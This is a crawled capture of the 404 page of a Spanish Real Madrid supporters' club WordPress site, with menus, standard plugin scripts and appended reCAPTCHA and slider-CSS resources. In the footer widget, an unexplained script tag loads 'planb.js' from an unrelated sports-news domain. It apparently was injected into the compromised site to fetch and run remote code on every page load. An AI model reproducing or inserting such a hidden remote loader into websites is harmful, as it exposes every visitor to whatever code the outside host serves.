	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   




		<section id="masonryContainer" class="content">
							<h2 class="center">No se encontró</h2>
			<p class="center">Lo sentimos, pero estás buscando algo que no está aquí.</p>
			</section>

</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate4.cleantalk.org/pixel/6639425f068a705a77748929ae350d92.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    <link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='http://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'0',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '0' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Fri, 20 Feb 2026 20:12:48 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="http://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v-frfBl4kG4UemEYUyT9cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026382937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.pmdeboadalanovena.es/wp-content/plugins/slider-video/Style/Rich-Web-Video-Slider-Widget.css?ver=6.2
body_size: 1469
content:
.flexslider { border:0; margin:0px; overflow:hidden; }
.flex-control-nav { width: 100%; position: absolute; text-align: center; z-index:900; }
.flex-direction-nav { width: 100%; position: absolute; left:0; margin: -50px 0 0; z-index:100; }
.flex-direction-nav li { overflow:visible; }
.flex-direction-nav a { overflow:visible; margin: 0; opacity: 1; color: rgba(0,0,0,0.8); text-indent:-9999em; text-shadow: none; -webkit-transition:  all 0.3s ease-out; -moz-transition:  all 0.3s ease-out; transition:  all 0.3s ease-out; -webkit-box-shadow: none; -moz-box-shadow: none; -o-box-shadow: none; box-shadow: none; }
.flex-direction-nav .arrow { position: absolute; top:0; left:0; background: transparent url('../Images/nav.png') no-repeat 5px 5px;	z-index:200; }
.flex-direction-nav a.flex-next .arrow { background-position: -75px 5px; }
.flex-direction-nav .flex-prev { left:0px; }
.flex-direction-nav .flex-next { right:0px; text-align: left; }
.flexslider:hover .flex-prev { left:0; opacity:1; }
.flexslider:hover .flex-next { right:0; opacity:1; }
.flexslider:hover .flex-prev:hover .arrow { left:0; background-position:5px -95px; }
.flexslider:hover .flex-next:hover .arrow { right:0; background-position: -75px -95px; }
.flexslider:hover .flex-prev:hover, .flexslider:hover .flex-next:hover { background-color: #fff; opacity:1; }
.flexslider .slides > li:before,.flex-control-nav > li:before, .flex-direction-nav > li:before { content: '' !important; }